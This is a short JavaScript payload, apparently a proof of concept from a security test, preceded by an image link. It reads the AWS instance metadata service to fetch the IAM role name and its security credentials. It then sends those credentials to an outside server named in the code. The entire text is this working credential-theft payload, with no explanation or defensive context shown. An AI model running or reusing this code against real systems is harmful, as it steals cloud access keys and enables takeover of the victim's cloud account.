 var r = new XMLHttpRequest();
r.open('GET', 'http://169.254.169.254/latest/meta-data/iam/security-credentials/', false); // Gets the role name
r.send();

r.open('GET', 'http://169.254.169.254/latest/meta-data/iam/security-credentials/'+r.responseText+'/', false);   // Gets the secret k
r.send();

r.open('GET', 'https://server.ebryx.com/index.php?data='+r.responseText); // Sends the data to our server.
r.send();